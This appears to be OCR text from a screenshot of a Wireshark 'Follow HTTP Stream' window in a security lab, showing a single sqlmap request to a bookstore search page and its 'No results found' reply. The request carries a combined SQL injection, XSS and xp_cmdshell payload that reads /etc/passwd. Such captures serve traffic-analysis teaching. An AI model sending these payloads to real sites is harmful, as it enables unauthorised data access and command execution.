 Wireshark · Follow HTT File Edit View VM Tabs Help Home kali-linux-2024.4-vmware-am... ubuntu1 win10
GET /search.php?search=book&ZscL=7696%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2
Fetc%2Fpasswd%27%29%23 HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:07:33 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 144
Connection: close
Content-Type: text/html; charset=UTF-8
No results found<form action="search.php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (864 bytes) Show as ASCII No delta times Stream 42
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help
FN 05:13
13/04/2025 2